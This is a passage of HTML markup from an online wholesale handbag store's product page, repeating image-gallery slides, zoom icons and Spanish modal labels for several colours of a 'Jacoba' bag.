        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18794496557296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34327079977200">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18794496557296__main-34327080042736"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18794496557296__main-34327080042736"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18794496557296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34327080042736">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18794496557296__main-34327080108272"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18794496557296__main-34327080108272"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18794496557296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34327080108272">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18794496557296__main-34327080173808"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18794496557296__main-34327080173808"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18794496557296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34327080173808">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18794496557296__main-34327080272112"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18794496557296__main-34327080272112"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18794496557296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" 